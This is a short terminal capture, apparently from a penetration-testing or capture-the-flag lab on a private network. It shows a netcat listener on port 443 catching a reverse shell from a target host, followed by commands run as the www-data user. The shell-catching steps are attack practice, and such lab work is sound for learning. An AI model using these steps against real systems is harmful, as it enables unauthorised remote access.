 ❯ sudo nc -nlvp 443
[sudo] contraseña para gone:
listening on [any] 443 ...
connect to [192.168.216.133] from (UNKNOWN) [192.168.216.160] 36508
Linux 707af7b0d61f 4.15.0-65-generic #74-Ubuntu SMP Tue Sep 17 17:06:04 UTC 2019 x86_64 Linux
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
/ $ sh: w: not found
/bin/sh: can't access tty; job control turned off
/ $ ls
bin
dev
etc
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
/ $ whoami
www-data
/ $